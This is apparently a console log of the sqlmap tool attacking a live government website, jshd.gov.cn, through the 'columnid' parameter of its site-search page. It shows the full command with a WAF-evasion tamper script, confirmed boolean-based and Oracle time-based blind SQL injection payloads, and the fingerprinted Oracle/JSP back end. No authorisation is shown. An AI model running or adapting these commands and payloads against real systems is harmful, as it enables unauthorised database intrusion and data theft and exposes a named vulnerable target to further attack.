 C:\Python27\sqlmapproject>sqlmap.py -u "http://jshd.gov.cn/module/sitesearch/ind
ex.jsp?columnid=4980" --tamper "between"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:06:33
[13:06:33] [INFO] loading tamper script 'between'
[13:06:33] [INFO] resuming back-end DBMS 'oracle'
[13:06:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: columnid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnid=4980) AND 1271=1271 AND (7172=7172
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: columnid=4980) AND 7692=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(78)|
|CHR(85)||CHR(109),5) AND (8422=8422
---
[13:06:36] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:06:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle